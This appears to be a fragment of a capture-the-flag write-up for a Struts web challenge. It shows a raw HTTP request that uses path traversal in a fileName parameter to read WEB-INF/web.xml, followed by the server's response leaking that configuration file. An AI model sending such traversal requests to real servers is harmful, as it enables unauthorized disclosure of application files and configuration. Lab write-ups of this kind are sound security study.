 GET /loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
Host: 111.198.29.45:37375
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://111.198.29.45:37375/zhuanxvlogin
Cookie: JSESSIONID=7093441D9C43F2499C8A5414144DE1BB
Cache-Control: max-age=0
HTTP/1.1 200
Content-Disposition: attachment;filename="bg.jpg"
Content-Type: image/jpeg
Date: Wed, 02 Oct 2019 01:56:58 GMT
Connection: close
Content-Length: 880
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_9" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>Struts Blank</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter-clas
s>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>/ctfpage/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/ctfpage/404.html</location>
</error-page>
</web-app>